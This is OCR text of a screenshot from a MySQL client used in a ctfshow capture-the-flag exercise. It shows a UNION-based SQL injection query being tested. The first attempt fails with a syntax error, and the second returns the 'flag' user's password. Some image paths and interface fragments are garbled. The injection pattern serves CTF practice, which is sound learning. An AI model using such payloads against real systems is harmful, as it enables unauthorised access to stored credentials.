 对象
user @ctfshow (root) - 表
user @ctfshow (root) - 表
root - 命令列界面
mysql> select username,password from user where username !='flag' and id = '-1' or union select id,p
assword from user where username='flag' limit 1;
1064 - You have an error in your SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near 'union select id,password from user where username='flag' l
imit 1' at line 1
mysql> select username,password from user where username !='flag' and id = '-1' union select id,pass
word from user where username='flag' limit 1;
+----------+----------+
| username | password |
+----------+----------+
| 3        | 234      |
+----------+----------+
1 row in set (0.03 sec)
mysql>
hema
chema
没有可用的对